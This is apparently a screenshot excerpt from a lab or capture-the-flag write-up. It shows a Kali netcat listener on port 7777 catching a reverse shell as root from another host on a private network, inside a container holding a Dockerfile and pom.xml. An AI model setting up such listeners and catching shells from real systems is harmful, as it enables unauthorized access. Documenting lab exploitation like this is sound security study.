 ┌──(root㉿kali)-[~]
└─# nc -lvvp 7777
listening on [any] 7777 ...
192.168.15.50: inverse host lookup failed: Unknown host
connect to [192.168.15.128] from (UNKNOWN) [192.168.15.50] 43556
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9f0901236575:/usr/src#
root@9f0901236575:/usr/src#
root@9f0901236575:/usr/src#
root@9f0901236575:/usr/src# ls
ls
Dockerfile
pom.xml